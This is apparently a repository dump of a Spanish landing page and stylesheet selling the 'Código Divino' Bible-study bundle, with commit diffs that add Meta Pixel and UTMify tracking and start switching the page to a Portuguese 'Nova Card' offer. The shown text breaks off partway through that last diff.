





==== index.html @ 36526085 "Add files via upload" ====
<!doctype html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Código Divino — comprende la Biblia de principio a fin con claridad, profundidad y poder espiritual.">
  <title>Código Divino</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <header class="hero">
    <div class="hero-glow"></div>
    <div class="container hero-content reveal">
      <h1>CÓDIGO <span>DIVINO</span></h1>
      <h2>COMPRENDE LA BIBLIA DE PRINCIPIO A FIN CON CLARIDAD, PROFUNDIDAD Y PODER ESPIRITUAL</h2>
      <img class="hero-product" src="assets/mockup-ca3digo-divino-copiar-mv0JOxgVJxsM0wXR.webp" alt="Colección completa Código Divino con libros, Biblia y regalos exclusivos">
      <p>Un estudio visual y didáctico que revela los misterios y enseñanzas de toda la Biblia de una manera clara, organizada y accesible para todos.</p>
      <a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO COMPRENDER LA BIBLIA</a>
    </div>
  </header>

  <main>
    <section class="section intro parchment">
      <div class="container split">
        <div class="copy reveal">
          <p class="kicker">DESCUBRE LA PALABRA</p>
          <h2>¿Qué es <span>CÓDIGO DIVINO?</span></h2>
          <p>Es un material exclusivo que te lleva a través de toda la historia de la Biblia con bosquejos visuales, ilustraciones impactantes y explicaciones claras, diseñadas para ayudarte a entender y aplicar la Palabra de Dios como nunca antes.</p>
          <h3>Este material es para ti si:</h3>
          <ul class="check-list">
            <li>Quieres comprender verdaderamente cada capítulo y versículo de la Biblia.</li>
            <li>Quieres enseñar a otros de manera didáctica y espiritual.</li>
            <li>Buscas una forma visual y práctica de memorizar historias y enseñanzas.</li>
            <li>Deseas aprender sobre la vida y enseñanzas de Jesús de forma clara.</li>
            <li>Te sientes frustrado al leer la Biblia sin entender su mensaje profundo.</li>
          </ul>
          <a class="cta small" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">SÍ, QUIERO APRENDER</a>
        </div>
      </div>
    </section>

    <section class="section library dark">
      <div class="container">
        <div class="section-heading reveal">
          <p class="kicker">UNA BIBLIOTECA ESPIRITUAL COMPLETA</p>
          <h2>¿Qué incluye <span>CÓDIGO DIVINO?</span></h2>
          <p>Estudios visuales, devocionales y explicaciones versículo por versículo de los principales libros de la Biblia.</p>
        </div>
        <div class="book-grid">
          <article class="book-card reveal"><img src="assets/1754920122-AVLaED2RLRtvoNoe.png" alt="170 bosquejos del libro de Josué"><h3>170 Bosquejos de Josué</h3><p>Resúmenes temáticos con enseñanzas, aplicaciones y oraciones para recorrer el libro de forma clara y visual.</p></article>
          <article class="book-card reveal"><img src="assets/1754920171-mxBXLxJRznU0EWeB.png" alt="30 días de oración"><h3>30 Días de Oración</h3><p>Una guía devocional para fortalecer tu vida de oración, basada en los cinco primeros libros de la Biblia.</p></article>
          <article class="book-card reveal"><img src="assets/1754920422-Awv9xL6n15uK6Kpk.png" alt="Génesis explicado versículo por versículo"><h3>Génesis</h3><p>Estudio profundo, práctico y espiritual de cada versículo, con reflexiones y aplicaciones diarias.</p></article>
          <article class="book-card reveal"><img src="assets/1754920998-A85VW6bO0GF1zXo3.png" alt="Éxodo explicado versículo por versículo"><h3>Éxodo</h3><p>Comprensión clara y edificante del mensaje de Éxodo, explicado de forma accesible para todo lector.</p></article>
          <article class="book-card reveal"><img src="assets/1754921657-mnlJD7MLKVf1oD47.png" alt="Levítico explicado versículo por versículo"><h3>Levítico</h3><p>Entiende el propósito de las leyes, ofrendas y enseñanzas de Levítico, aplicadas a la vida moderna.</p></article>
        </div>
        <div class="center reveal"><a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO COMPRENDER LA BIBLIA</a></div>
      </div>
    </section>

    <section class="section benefits parchment">
      <div class="container">
        <div class="section-heading reveal"><p class="kicker">APRENDE, ENSEÑA Y TRANSFORMA</p><h2>Ventajas de usar <span>CÓDIGO DIVINO</span></h2></div>
        <div class="benefit-grid">
          <div class="benefit reveal"><span>01</span><h3>Comprensión profunda</h3><p>Entenderás la narrativa bíblica desde Génesis hasta Apocalipsis.</p></div>
          <div class="benefit reveal"><span>02</span><h3>Estudio visual</h3><p>Ilustraciones y esquemas convierten conceptos complejos en enseñanzas claras.</p></div>
          <div class="benefit reveal"><span>03</span><h3>Aplicación práctica</h3><p>Reflexiones para llevar cada enseñanza a tu vida, familia y ministerio.</p></div>
          <div class="benefit reveal"><span>04</span><h3>Acceso para siempre</h3><p>Estudia a tu ritmo, desde cualquier dispositivo y en cualquier momento.</p></div>
        </div>
      </div>
    </section>

    <section class="section audience">
      <div class="container">
        <div class="section-heading reveal"><p class="kicker">HECHO PARA TODOS</p><h2>¿Quién puede usarlo?</h2></div>
        <div class="audience-grid">
          <article class="audience-card reveal"><img src="assets/discipulado-iglesias-1024x576-YZ9jqaWD25S24k20.jpg" alt="Pastores y profesores"><div><h3>Profesores y Pastores</h3><p>Material perfecto para clases, prédicas y discipulados.</p></div></article>
          <article class="audience-card reveal"><img src="assets/necessidades-formativas-escuta-professores-ALpP3B0j83FlqlyL.webp" alt="Estudiantes"><div><h3>Estudiantes y nuevos creyentes</h3><p>Una forma sencilla y poderosa de aprender.</p></div></article>
          <article class="audience-card reveal"><img src="assets/depositphotos_90554238-stock-photo-happy-young-family-reading-a-mxBXLjEWa7tPv4GP.jpg" alt="Familia leyendo"><div><h3>Familias</h3><p>Enseña a tus hijos de forma visual y memorable.</p></div></article>
          <article class="audience-card reveal"><img src="assets/sala-dos-professores-por-que-a-escola-deve-se-preocupar-com-este-ambiente-2-AVLaE3W48lCNWVZ1.png" alt="Grupo de estudio"><div><h3>Líderes de célula</h3><p>Una herramienta que transforma grupos y vidas.</p></div></article>
        </div>
        <div class="center reveal"><a class="cta small" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">SÍ, QUIERO APRENDER</a></div>
      </div>
    </section>

    <section class="section bonuses dark">
      <div class="container">
        <div class="section-heading reveal"><p class="kicker">POR TIEMPO LIMITADO</p><h2>¡5 bonos exclusivos <span>totalmente GRATIS!</span></h2><p>Al adquirir CÓDIGO DIVINO hoy, recibirás estos regalos que complementarán tu estudio y crecimiento espiritual.</p></div>
        <div class="bonus-list">
          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593755-mePJ4397ZvULDebL.png" alt="Los 10 Mandamientos"></div><div><small>BONO 1</small><h3>Los 10 Mandamientos</h3><p>Descubre su origen, significado profundo y cómo aplicarlos en la vida moderna.</p><strong><s>DE $10</s> POR $0</strong></div></article>
          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593871-Y4LvzE71PnUOvDn5.png" alt="Los Milagros de Jesús"></div><div><small>BONO 2</small><h3>Los Milagros de Jesús</h3><p>Sanidades, prodigios y señales con contexto bíblico, reflexión y lección espiritual.</p><strong><s>DE $10</s> POR $0</strong></div></article>
          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593730-m6Lbn4NRZqUoJ327.png" alt="Historias Bíblicas para toda la familia"></div><div><small>BONO 3</small><h3>Historias Bíblicas para la familia</h3><p>Una colección visual del Antiguo y Nuevo Testamento, ideal para niños y adultos.</p><strong><s>DE $10</s> POR $0</strong></div></article>
          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593687-dJobMGvyM8TbRGP6.png" alt="Devocionales de Poder"></div><div><small>BONO 4</small><h3>Devocionales de Poder</h3><p>30 días de reflexiones, versículos clave y oraciones para profundizar tu fe.</p><strong><s>DE $10</s> POR $0</strong></div></article>
          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593781-m5KnqWzo1ltzlGw0.png" alt="Manual de Interpretación Bíblica"></div><div><small>BONO 5</small><h3>Manual de Interpretación Bíblica</h3><p>Aprende a interpretar textos bíblicos y aplicar principios de hermenéutica de forma sencilla.</p><strong><s>DE $10</s> POR $0</strong></div></article>
        </div>
        <div class="bonus-total reveal"><span>VALOR TOTAL: <s>$49 USD</s></span><b>HOY: GRATIS</b><a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO LOS BONOS</a></div>
      </div>
    </section>

    <section class="section problem">
      <div class="container problem-content">
        <div class="copy reveal">
          <p class="kicker">NO ESTÁS SOLO</p>
          <h2>¿Te has sentido <span>perdido</span> al leer la Biblia?</h2>
          <p>Muchos creyentes luchan con la falta de disciplina y claridad. Intentan leer la Biblia pero se frustran por no saber cómo entenderla o aplicarla.</p>
          <p><strong>CÓDIGO DIVINO</strong> es la guía visual que te toma de la mano y te acompaña a través de cada etapa del conocimiento bíblico.</p>
          <div class="people"><b>+4.000</b><span>cristianos ya están transformando su estudio bíblico.</span></div>
        </div>
      </div>
    </section>

    <section class="section offer parchment" id="oferta">
      <div class="container offer-wrap reveal">
        <div class="offer-copy">
          <p class="kicker">PRECIO ESPECIAL DE LANZAMIENTO</p>
          <h2>¡Llévate TODO por solo</h2>
          <div class="price"><small>USD</small><b>$6,90</b></div>
          <p class="currency">Puedes pagar automáticamente en tu moneda local</p>
          <ul class="offer-list">
            <li>170 Bosquejos del Libro de Josué</li><li>Éxodo — Versículo por Versículo</li><li>Génesis — Versículo por Versículo</li><li>Levítico — Versículo por Versículo</li><li>30 Días de Oración</li><li>Los 5 bonos exclusivos</li><li>Acceso seguro, digital y de por vida</li>
          </ul>
          <div class="urgency"><i></i><span><b>Oferta limitada</b><br>Entrega inmediata al correo electrónico</span></div>
          <a class="cta pulse" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO EL CÓDIGO DIVINO</a>
          <div class="payment">🔒 COMPRA SEGURA &nbsp; • &nbsp; 📱 CUALQUIER DISPOSITIVO</div>
        </div>
        <div class="offer-product"><img src="assets/mockup-ca3digo-divino-copiar-mv0JOxgVJxsM0wXR.webp" alt="Todo el contenido de Código Divino"></div>
      </div>
    </section>

    <section class="section guarantee">
      <div class="container guarantee-wrap reveal">
        <img src="assets/garantia-YrDNbk5xkXtbRqee.png" alt="Garantía incondicional de 7 días">
        <div><p class="kicker">TU COMPRA ESTÁ PROTEGIDA</p><h2>Garantía Incondicional de 7 Días</h2><p>Si por cualquier motivo el contenido no cumple con lo prometido, tienes hasta <strong>7 días</strong> para solicitar el reembolso completo, sin preguntas ni complicaciones.</p><p>Tu acceso es <strong>de por vida</strong>, con nuevos materiales pensados para fortalecer tu fe, tu ministerio y tu enseñanza.</p></div>
      </div>
    </section>

    <section class="section faq dark">
      <div class="container narrow">
        <div class="section-heading reveal"><p class="kicker">RESOLVEMOS TUS DUDAS</p><h2>Preguntas Frecuentes</h2></div>
        <div class="accordion reveal">
          <details><summary>¿Cómo recibiré el material después de la compra?</summary><p>Una vez confirmado el pago, recibirás un correo electrónico con acceso inmediato a todo el contenido digital. Todo es 100% online y accesible desde cualquier dispositivo.</p></details>
          <details><summary>¿Y si el material no es lo que esperaba?</summary><p>Tienes 7 días de garantía incondicional. Si el contenido no cumple tus expectativas, puedes solicitar tu reembolso total sin complicaciones.</p></details>
          <details><summary>¿Necesito conocimientos previos de la Biblia?</summary><p>¡Para nada! CÓDIGO DIVINO fue diseñado para nuevos creyentes, estudiantes, líderes, padres y pastores. El lenguaje es claro, práctico y accesible.</p></details>
          <details><summary>¿Por qué es tan económico? ¿Es confiable?</summary><p>Queremos eliminar barreras al aprendizaje bíblico. El precio refleja esa misión, no una menor calidad. Más de 4.000 personas ya han confiado en el material.</p></details>
          <details><summary>¿Puedo pagar en mi moneda local?</summary><p>Sí. Aunque el precio esté en USD, en el checkout podrás pagar automáticamente en tu moneda local usando los medios disponibles en tu país.</p></details>
        </div>
        <div class="center reveal"><a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">SÍ, QUIERO ACCESO INMEDIATO</a></div>
      </div>
    </section>
  </main>

  <footer><div class="container"><b>CÓDIGO DIVINO</b><p>Comprende la Biblia. Fortalece tu fe. Transforma tu vida.</p><small>© <span id="year"></span> Código Divino. Todos los derechos reservados.</small></div></footer>
  <a class="floating-cta" href="#oferta">VER OFERTA</a>
  <script src="script.js"></script>
</body>
</html>
---- styles.css ----
@font-face{font-family:Cinzel;font-style:normal;font-weight:500;font-display:swap;src:url('assets/fonts/cinzel-500.ttf')}@font-face{font-family:Cinzel;font-style:normal;font-weight:600;font-display:swap;src:url('assets/fonts/cinzel-600.ttf')}@font-face{font-family:Cinzel;font-style:normal;font-weight:700;font-display:swap;src:url('assets/fonts/cinzel-700.ttf')}@font-face{font-family:Cinzel;font-style:normal;font-weight:800;font-display:swap;src:url('assets/fonts/cinzel-800.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url('assets/fonts/montserrat-400.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url('assets/fonts/montserrat-500.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url('assets/fonts/montserrat-600.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url('assets/fonts/montserrat-700.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url('assets/fonts/montserrat-800.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url('assets/fonts/montserrat-900.ttf')}
:root{--ink:#101713;--night:#07110f;--night2:#0b201b;--gold:#d8aa49;--gold2:#f5d47a;--cream:#f5ecd5;--paper:#e8dec1;--green:#1d5a45;--muted:#d8d3c4;--white:#fff;--shadow:0 20px 60px rgba(0,0,0,.22)}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;font-family:Montserrat,Arial,sans-serif;color:var(--ink);background:#f8f4ea;line-height:1.65;overflow-x:hidden}img{display:block;max-width:100%}a{text-decoration:none;color:inherit}.container{width:min(1160px,calc(100% - 40px));margin:auto}.narrow{width:min(860px,calc(100% - 40px))}.section{padding:100px 0;position:relative}.dark{background:radial-gradient(circle at 50% 0,#173128 0,var(--night) 54%);color:#fff}.parchment{background:linear-gradient(rgba(245,237,215,.9),rgba(245,237,215,.94)),url('assets/pergament-papier-hintergrund-textur-16442127221im-YZ9jqabgOjt55JG5.jpg') center/cover fixed}.kicker{margin:0 0 10px;color:#9b7224;font-size:13px;font-weight:800;letter-spacing:.2em}.dark .kicker{color:var(--gold2)}h1,h2,h3,p{margin-top:0}h1,h2,h3{line-height:1.15}h2{font-family:Cinzel,serif;font-size:clamp(32px,4vw,54px);margin-bottom:24px}h2 span{color:#a97723}.dark h2 span{color:var(--gold2)}.section-heading{text-align:center;max-width:850px;margin:0 auto 55px}.section-heading>p:last-child{font-size:18px;color:inherit;opacity:.82}.center{text-align:center;margin-top:44px}
.hero{min-height:860px;background:linear-gradient(90deg,rgba(4,10,8,.97) 0,rgba(5,12,9,.88) 42%,rgba(8,8,5,.3) 100%),url('assets/teste-wp-dWxO7M149zSxqZ4n.webp') center 50%/cover;display:flex;align-items:center;color:#fff;position:relative;isolation:isolate}.hero:after{content:"";position:absolute;inset:auto 0 0;height:180px;background:linear-gradient(transparent,#f1e7cf);z-index:-1}.hero-glow{position:absolute;width:500px;height:500px;left:5%;top:20%;background:radial-gradient(circle,rgba(216,170,73,.16),transparent 67%);filter:blur(20px)}.hero-content{padding:80px 0;max-width:720px;margin-left:max(20px,calc((100% - 1160px)/2))}.eyebrow{display:inline-block;padding:7px 14px;border:1px solid rgba(245,212,122,.6);color:var(--gold2);font-size:12px;font-weight:700;letter-spacing:.18em;text-transform:uppercase}.hero h1{font-family:Cinzel,serif;font-size:clamp(54px,8vw,98px);letter-spacing:.02em;margin:22px 0 8px;text-shadow:0 5px 20px #000}.hero h1 span{display:block;color:var(--gold2)}.hero h2{font-family:Montserrat,sans-serif;font-size:clamp(21px,2.2vw,32px);max-width:700px}.hero p{max-width:650px;font-size:18px;color:#eee}.cta{display:inline-flex;justify-content:center;align-items:center;gap:13px;margin-top:18px;padding:20px 30px;border-radius:5px;background:linear-gradient(180deg,#e8bd5a,#b77d1d);color:#12130e;font-weight:900;font-size:15px;letter-spacing:.03em;box-shadow:0 11px 30px rgba(213,165,65,.28),inset 0 1px rgba(255,255,255,.5);transition:.25s}.cta:hover{transform:translateY(-3px);filter:brightness(1.08);box-shadow:0 15px 36px rgba(213,165,65,.4)}.cta.small{padding:16px 25px}.trust-row{display:flex;gap:25px;margin-top:26px;font-size:12px;color:#ded7c7;flex-wrap:wrap}
.split{display:grid;grid-template-columns:1fr 1.05fr;gap:70px;align-items:center}.copy>p{font-size:17px}.copy h3{font-size:20px;margin-top:28px}.check-list{list-style:none;padding:0;margin:20px 0}.check-list li{position:relative;padding:8px 0 8px 34px}.check-list li:before{content:"✓";position:absolute;left:0;top:7px;width:23px;height:23px;border-radius:50%;display:grid;place-items:center;background:var(--green);color:#fff;font-weight:900;font-size:13px}.visual{position:relative}.visual img{position:relative;z-index:1;filter:drop-shadow(0 25px 28px rgba(0,0,0,.25))}.halo{position:absolute;width:72%;aspect-ratio:1;border-radius:50%;background:radial-gradient(circle,#f3ce6c,transparent 67%);filter:blur(18px);top:15%;left:14%;opacity:.56}
.book-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:22px;align-items:start}.book-card{text-align:center}.book-card img{height:310px;width:100%;object-fit:contain;filter:drop-shadow(0 18px 18px rgba(0,0,0,.45));transition:.3s}.book-card:hover img{transform:translateY(-10px) scale(1.03)}.book-card h3{font-family:Cinzel,serif;color:var(--gold2);font-size:17px;margin:16px 0 8px}.book-card p{font-size:13px;color:#d4d7d2}
.benefit-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:22px}.benefit{background:rgba(255,255,255,.55);border:1px solid rgba(151,111,42,.25);padding:32px 25px;box-shadow:0 10px 30px rgba(64,45,19,.08)}.benefit span{font-family:Cinzel,serif;color:#b78026;font-size:40px}.benefit h3{font-family:Cinzel,serif;font-size:20px;margin:10px 0}.benefit p{font-size:14px;margin:0}
.audience{background:#fff}.audience-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px}.audience-card{position:relative;height:300px;overflow:hidden;border-radius:4px;color:#fff;box-shadow:var(--shadow)}.audience-card:after{content:"";position:absolute;inset:0;background:linear-gradient(transparent 25%,rgba(3,11,8,.92))}.audience-card img{width:100%;height:100%;object-fit:cover;transition:.5s}.audience-card:hover img{transform:scale(1.06)}.audience-card div{position:absolute;z-index:1;bottom:0;padding:28px}.audience-card h3{font-family:Cinzel,serif;font-size:22px;margin-bottom:7px}.audience-card p{margin:0;font-size:14px}
.bonus-list{display:grid;grid-template-columns:1fr 1fr;gap:28px}.bonus{display:grid;grid-template-columns:180px 1fr;align-items:center;border:1px solid rgba(226,187,93,.25);background:rgba(255,255,255,.04);padding:20px;min-height:270px}.bonus:last-child{grid-column:1/-1;width:calc(50% - 14px);justify-self:center}.bonus-img img{height:235px;width:100%;object-fit:contain;filter:drop-shadow(0 15px 14px rgba(0,0,0,.5))}.bonus small{color:var(--gold2);font-weight:900;letter-spacing:.15em}.bonus h3{font-family:Cinzel,serif;font-size:21px;margin:7px 0}.bonus p{color:#cdd2ce;font-size:13px}.bonus strong{color:var(--gold2)}.bonus strong s{color:#8f948f;margin-right:8px}.bonus-total{text-align:center;margin-top:50px;padding:34px;background:linear-gradient(110deg,rgba(216,170,73,.12),rgba(255,255,255,.02));border:1px solid rgba(245,212,122,.35)}.bonus-total span,.bonus-total b{display:block}.bonus-total b{font-family:Cinzel,serif;color:var(--gold2);font-size:32px;margin:8px 0}
.problem{background:linear-gradient(135deg,#faf7f0,#eee3cc)}.reverse{grid-template-columns:.75fr 1fr}.problem-img{max-height:410px;margin:auto}.people{display:flex;align-items:center;gap:18px;margin-top:30px;padding-top:25px;border-top:1px solid #c9b990}.people b{font-family:Cinzel,serif;color:#9c6c1e;font-size:46px;line-height:1}.people span{max-width:320px;font-weight:600}
.offer-wrap{display:grid;grid-template-columns:1fr 1fr;align-items:center;background:#fffaf0;border:1px solid #d2bd8d;box-shadow:0 30px 90px rgba(61,43,20,.2);padding:60px}.offer-copy h2{font-size:34px;margin-bottom:5px}.price{display:flex;align-items:flex-start;color:#9c6c1e}.price small{font-weight:800;margin:12px 9px 0 0}.price b{font-family:Cinzel,serif;font-size:80px;line-height:1}.currency{font-size:13px;font-weight:600}.offer-list{list-style:none;padding:0;columns:2;column-gap:26px;margin:25px 0}.offer-list li{font-size:13px;break-inside:avoid;padding:6px 0 6px 24px;position:relative}.offer-list li:before{content:"✓";position:absolute;left:0;color:#1e7555;font-weight:900}.urgency{display:flex;align-items:center;gap:13px;background:#f3e9d1;padding:12px;margin:18px 0}.urgency i{width:12px;height:12px;background:#bf342b;border-radius:50%;box-shadow:0 0 0 6px rgba(191,52,43,.15);animation:blink 1.4s infinite}.payment{font-size:10px;letter-spacing:.08em;font-weight:700;margin-top:15px;color:#5e625e}.offer-product img{filter:drop-shadow(0 25px 25px rgba(0,0,0,.25));transform:scale(1.08)}
.guarantee{background:#fff}.guarantee-wrap{display:grid;grid-template-columns:280px 1fr;gap:55px;align-items:center;max-width:930px}.guarantee-wrap img{filter:drop-shadow(0 15px 20px rgba(0,0,0,.15))}.guarantee h2{font-size:38px}.guarantee p{font-size:16px}
.accordion details{border-bottom:1px solid rgba(255,255,255,.18)}.accordion summary{list-style:none;cursor:pointer;padding:24px 50px 24px 0;font-weight:700;position:relative}.accordion summary::-webkit-details-marker{display:none}.accordion summary:after{content:"+";position:absolute;right:5px;top:15px;color:var(--gold2);font-size:32px;font-weight:300}.accordion details[open] summary:after{content:"−"}.accordion details p{color:#c8cfca;padding:0 40px 24px 0;margin:0}
footer{background:#030806;color:#aeb8b1;text-align:center;padding:45px 0}footer b{font-family:Cinzel,serif;color:var(--gold2);font-size:22px}footer p{margin:8px 0;font-size:13px}footer small{font-size:10px}.floating-cta{position:fixed;right:20px;bottom:20px;z-index:20;background:#b9852c;color:#fff;padding:13px 19px;border-radius:40px;font-size:12px;font-weight:900;box-shadow:0 8px 24px rgba(0,0,0,.25);transform:translateY(100px);transition:.35s}.floating-cta.show{transform:translateY(0)}
.reveal{opacity:0;transform:translateY(24px);transition:opacity .7s ease,transform .7s ease}.reveal.visible{opacity:1;transform:none}.delay{transition-delay:.15s}@keyframes blink{50%{opacity:.4;transform:scale(.88)}}@keyframes pulse{50%{box-shadow:0 12px 42px rgba(213,165,65,.56)}}.pulse{animation:pulse 2s infinite}
@media(max-width:980px){.book-grid{grid-template-columns:repeat(3,1fr)}.benefit-grid{grid-template-columns:1fr 1fr}.bonus-list{grid-template-columns:1fr}.bonus:last-child{grid-column:auto;width:100%}.offer-wrap{grid-template-columns:1fr;padding:45px}.offer-product{grid-row:1}.offer-product img{max-height:460px;margin:auto}.hero{background-position:65% center}.hero-content{margin:auto}.split{gap:35px}.section{padding:75px 0}}
@media(max-width:720px){.container,.narrow{width:min(100% - 28px,1160px)}.section{padding:62px 0}.hero{min-height:780px;text-align:center;background:linear-gradient(rgba(3,8,6,.8),rgba(3,8,6,.9)),url('assets/teste-wp-dWxO7M149zSxqZ4n.webp') center/cover}.hero-content{padding-top:45px}.hero h1{font-size:54px}.hero h2{font-size:20px}.hero p{font-size:15px}.trust-row{justify-content:center;gap:10px 18px}.cta{width:100%;padding:18px 16px}.split,.reverse{grid-template-columns:1fr}.intro .visual{grid-row:1}.book-grid{grid-template-columns:1fr 1fr;gap:30px 12px}.book-card img{height:245px}.book-card p{display:none}.benefit-grid,.audience-grid{grid-template-columns:1fr}.audience-card{height:260px}.bonus{grid-template-columns:120px 1fr;padding:14px;min-height:225px}.bonus-img img{height:190px}.bonus h3{font-size:17px}.bonus p{font-size:12px}.bonus-total{padding:25px 14px}.people{align-items:flex-start}.people b{font-size:36px}.offer-wrap{padding:28px 18px}.price b{font-size:65px}.offer-list{columns:1}.offer-product img{max-height:330px}.guarantee-wrap{grid-template-columns:1fr;text-align:center;gap:20px}.guarantee-wrap img{width:210px;margin:auto}.floating-cta{right:12px;bottom:12px}.parchment{background-attachment:scroll}}
@media(max-width:390px){.hero h1{font-size:46px}.book-card img{height:205px}.bonus{grid-template-columns:1fr;text-align:center}.bonus-img img{height:220px}.price b{font-size:58px}}

/* Hero matching the reference: centered title, collection artwork and green CTA. */
.hero{min-height:0;padding:30px 0 34px;justify-content:center;text-align:center;background:linear-gradient(180deg,rgba(50,38,8,.72),rgba(13,12,7,.68)),url('assets/teste-wp-dWxO7M149zSxqZ4n.webp') center 48%/cover}
.hero:after{height:34px;background:linear-gradient(transparent,#f1e7cf)}
.hero-glow{left:50%;top:8%;transform:translateX(-50%);width:min(90vw,560px);height:320px;background:radial-gradient(ellipse,rgba(232,177,25,.2),transparent 70%)}
.hero-content{width:min(100% - 32px,760px);max-width:760px;margin:0 auto;padding:0;position:relative}
.hero h1{font-size:clamp(30px,5.5vw,58px);letter-spacing:0;color:#ffc400;margin:0 0 8px;text-shadow:0 3px 16px rgba(0,0,0,.65);white-space:nowrap}
.hero h1 span{display:inline;color:inherit}
.hero h2{max-width:600px;margin:0 auto 8px;font-size:clamp(15px,2.2vw,24px);line-height:1.35}
.hero-product{width:min(78vw,340px);height:auto;margin:0 auto 6px;position:relative;z-index:1;filter:drop-shadow(0 14px 16px rgba(0,0,0,.32))}
.hero p{max-width:570px;margin:0 auto 9px;font-size:clamp(13px,1.5vw,17px);line-height:1.45;color:#f5f2e9}
.hero .cta{margin:0;padding:13px 25px;border-radius:999px;background:#05c72a;color:#fff;box-shadow:none;font-size:clamp(13px,1.5vw,16px);letter-spacing:0;transition:none}
.hero .cta:hover{background:#05c72a;box-shadow:none;transform:none;filter:brightness(1.04)}
@media(max-width:720px){.hero{padding:20px 0 26px}.hero-content{width:min(100% - 28px,460px)}.hero h1{font-size:clamp(25px,8.5vw,34px);margin-bottom:6px}.hero h2{font-size:clamp(14px,4.5vw,17px);line-height:1.3;margin-bottom:4px}.hero-product{width:min(76vw,250px);margin-bottom:0}.hero p{font-size:13px;line-height:1.4;margin-bottom:10px}.hero .cta{width:min(100%,360px);padding:11px 14px;font-size:13px}.intro .split{display:block;max-width:850px}.intro .copy{text-align:center}.intro .check-list{text-align:left}}
@media(max-width:340px){.hero h1{font-size:24px}.hero-product{width:min(74vw,220px)}}
.cta{border-radius:999px;background:#05c72a;color:#fff;box-shadow:none}
.cta:hover{background:#05c72a;box-shadow:0 8px 22px rgba(0,0,0,.18)}
.floating-cta{background:#05c72a}
.problem-content{max-width:800px}
.problem .copy{text-align:center}
.people{justify-content:center}
@media(max-width:720px){.offer-product{margin-bottom:28px}}






==== commit 72ad784d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,41 @@
 <!doctype html>
 <html lang="es">
 <head>
+  <!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1238580704010895');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- UTMIFY SCRIPT -->
+  <script
+    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+    data-utmify-prevent-xcod-sck
+    data-utmify-prevent-subids
+    async
+    defer
+  ></script>
+  <!-- END UTMIFY -->
+  <script>
+    window.pixelId = "69f3308425c7d3cc4f8da0a2";
+    var a = document.createElement("script");
+    a.setAttribute("async", "");
+    a.setAttribute("defer", "");
+    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+    document.head.appendChild(a);
+  </script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="Código Divino — comprende la Biblia de principio a fin con claridad, profundidad y poder espiritual.">

==== commit e56610f2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,25 +1,29 @@
 <!doctype html>
-<html lang="es">
+<html lang="pt">
 <head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Nova Card — Oferta</title>
+  <meta name="description" content="O cartão que simplifica a sua vida financeira.">
+  <link rel="icon" href="assets/nova-logo.png">
+  <link rel="stylesheet" href="styles.css">
+
   <!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1238580704010895');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
